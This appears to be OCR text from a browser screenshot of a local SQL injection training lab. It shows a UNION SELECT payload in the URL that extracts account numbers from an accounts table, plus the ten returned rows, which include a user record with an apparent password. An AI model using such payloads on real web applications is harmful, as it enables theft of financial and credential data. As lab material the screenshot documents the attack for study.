 localhost/sql.aspx?user_id=1 union select account_no,NULL,NULL,NULL,NULL from fsb_accounts
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DataValidation : SQL Injection : Basic
#10 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
• 5204320422040001 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040002 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040003 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040004 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040005 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040006 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040007 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040008 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,
• 5204320422040009 , [:NULL:] , [:NULL:] , [:NULL:] , [:NULL:] ,